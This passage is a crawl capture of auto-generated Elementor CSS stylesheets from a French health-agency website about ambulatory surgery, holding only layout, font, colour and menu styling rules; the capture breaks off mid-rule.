request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12737.css?ver=1766627440
body_size: 1329
content:
.elementor-12737 .elementor-element.elementor-element-8958ce4 > .elementor-container{max-width:1300px;}.elementor-12737 .elementor-element.elementor-element-8958ce4{z-index:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12737 .elementor-element.elementor-element-c315a1f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-12737 .elementor-element.elementor-element-07e5701{width:var( --container-widget-width, 105.345% );max-width:105.345%;--container-widget-width:105.345%;--container-widget-flex-grow:0;}.elementor-12737 .elementor-element.elementor-element-07e5701 img{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12737 .elementor-element.elementor-element-a3a003a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-icon i{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-icon svg{fill:var( --e-global-color-2e1a790 );transition:fill 0.3s;}.elementor-12737 .elementor-element.elementor-element-a3a003a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-item > a{font-size:20px;font-weight:600;line-height:48px;}.elementor-12737 .elementor-element.elementor-element-a3a003a .elementor-icon-list-text{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12737 .elementor-element.elementor-element-c52a888 .elementor-menu-toggle{margin:0 auto;}.elementor-12737 .elementor-element.elementor-element-c52a888 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:8px;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-icon i{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-icon svg{fill:var( --e-global-color-2e1a790 );transition:fill 0.3s;}.elementor-12737 .elementor-element.elementor-element-eecf4c4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-12737 .elementor-element.elementor-element-eecf4c4 .elementor-icon-list-text{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-a07e677 .elementor-menu-toggle{margin:0 auto;}.elementor-12737 .elementor-element.elementor-element-a07e677 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:8px;letter-spacing:0px;}.elementor-12737 .elementor-element.elementor-element-a07e677 .elementor-nav-menu--dropdown{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-12737 .elementor-element.elementor-element-a07e677 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-12737 .elementor-element.elementor-element-a07e677 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-12737 .elementor-element.elementor-element-daf738a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-icon i{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-icon svg{fill:var( --e-global-color-2e1a790 );transition:fill 0.3s;}.elementor-12737 .elementor-element.elementor-element-daf738a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-12737 .elementor-element.elementor-element-daf738a .elementor-icon-list-text{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-9ebdae6 .elementor-menu-toggle{margin:0 auto;}.elementor-12737 .elementor-element.elementor-element-9ebdae6 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-12737 .elementor-element.elementor-element-9ebdae6 .elementor-nav-menu--dropdown .elementor-item, .elementor-12737 .elementor-element.elementor-element-9ebdae6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:1.5em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:5px;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-icon i{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-icon svg{fill:var( --e-global-color-2e1a790 );transition:fill 0.3s;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-12737 .elementor-element.elementor-element-3e6b1e3 .elementor-icon-list-text{color:var( --e-global-color-2e1a790 );transition:color 0.3s;}.elementor-12737 .elementor-element.elementor-element-47b1ef2 .elementor-menu-toggle{margin:0 auto;}.elementor-12737 .elementor-element.elementor-element-47b1ef2 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}@media(min-width:768px){.elementor-12737 .elementor-element.elementor-element-fa61a38{width:25%;}.elementor-12737 .elementor-element.elementor-element-57cf8ce{width:25%;}.elementor-12737 .elementor-element.elementor-element-896af19{width:24.979%;}.elementor-12737 .elementor-element.elementor-element-03da952{width:25%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12745.css?ver=1766627440
body_size: 1487
content:
.elementor-12745 .elementor-element.elementor-element-bbc59ce > .elementor-container{max-width:1300px;}.elementor-bc-flex-widget .elementor-12745 .elementor-element.elementor-element-7c02157.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12745 .elementor-element.elementor-element-7c02157.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12745 .elementor-element.elementor-element-cff64c4 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-12745 .elementor-element.elementor-element-cff64c4{font-family:var( --e-global-typography-7c8c514-font-family ), Sans-serif;}.elementor-12745 .elementor-element.elementor-element-94d0877{--spacer-size:20px;}.elementor-12745 .elementor-element.elementor-element-3700d7c{margin-top:0px;margin-bottom:0px;}.elementor-12745 .elementor-element.elementor-element-54d422f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12745 .elementor-element.elementor-element-0d863d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-icon i{color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-icon svg{fill:var( --e-global-color-9ab2810 );transition:fill 0.3s;}.elementor-12745 .elementor-element.elementor-element-0d863d7{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-12745 .elementor-element.elementor-element-0d863d7 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12745 .elementor-element.elementor-element-af99fd9 .elementor-menu-toggle{margin:0 auto;}.elementor-12745 .elementor-element.elementor-element-af99fd9 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-12745 .elementor-element.elementor-element-61cb6b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-12745 .elementor-element.elementor-element-61cb6b1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12745 .elementor-element.elementor-element-78faf88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-icon i{color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-icon svg{fill:var( --e-global-color-9ab2810 );transition:fill 0.3s;}.elementor-12745 .elementor-element.elementor-element-78faf88{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-12745 .elementor-element.elementor-element-78faf88 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-eef252d .elementor-menu-toggle{margin:0 auto;}.elementor-12745 .elementor-element.elementor-element-eef252d .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-12745 .elementor-element.elementor-element-b1dc247 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12745 .elementor-element.elementor-element-ff080cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-icon i{color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-icon svg{fill:var( --e-global-color-9ab2810 );transition:fill 0.3s;}.elementor-12745 .elementor-element.elementor-element-ff080cd{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-12745 .elementor-element.elementor-element-ff080cd .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-c914448 .elementor-menu-toggle{margin:0 auto;}.elementor-12745 .elementor-element.elementor-element-c914448 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-12745 .elementor-element.elementor-element-2727120 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-12745 .elementor-element.elementor-element-b122ca1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-icon i{color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-icon svg{fill:var( --e-global-color-9ab2810 );transition:fill 0.3s;}.elementor-12745 .elementor-element.elementor-element-b122ca1{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-12745 .elementor-element.elementor-element-b122ca1 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-9ab2810 );transition:color 0.3s;}.elementor-12745 .elementor-element.elementor-element-b010d9e .elementor-menu-toggle{margin:0 auto;}.elementor-12745 .elementor-element.elementor-element-b010d9e .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}@media(min-width:768px){.elementor-12745 .elementor-element.elementor-element-54d422f{width:25%;}.elementor-12745 .elementor-element.elementor-element-61cb6b1{width:25%;}.elementor-12745 .elementor-element.elementor-element-b1dc247{width:24.979%;}.elementor-12745 .elementor-element.elementor-element-2727120{width:25%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-13133.css?ver=1766627440
body_size: 1254
content:
.elementor-13133 .elementor-element.elementor-element-8fad7b9 > .elementor-container{max-width:1300px;}.elementor-13133 .elementor-element.elementor-element-8fad7b9 > .elementor-background-overlay{opacity:0.1;}.elementor-13133 .elementor-element.elementor-element-9d2d2a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13133 .elementor-element.elementor-element-9d2d2a1 > .elementor-container{max-width:1600px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13133 .elementor-element.elementor-element-56ab3d5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-13133 .elementor-element.elementor-element-edd14bb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-13133 .elementor-element.elementor-element-a018d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-icon i{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-6b95a43 );transition:fill 0.3s;}.elementor-13133 .elementor-element.elementor-element-a018d5c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-13133 .elementor-element.elementor-element-a018d5c .elementor-icon-list-text{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13133 .elementor-element.elementor-element-29ed472 .elementor-menu-toggle{margin:0 auto;}.elementor-13133 .elementor-element.elementor-element-29ed472 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-13133 .elementor-element.elementor-element-11a2994 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-icon i{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-icon svg{fill:var( --e-global-color-6b95a43 );transition:fill 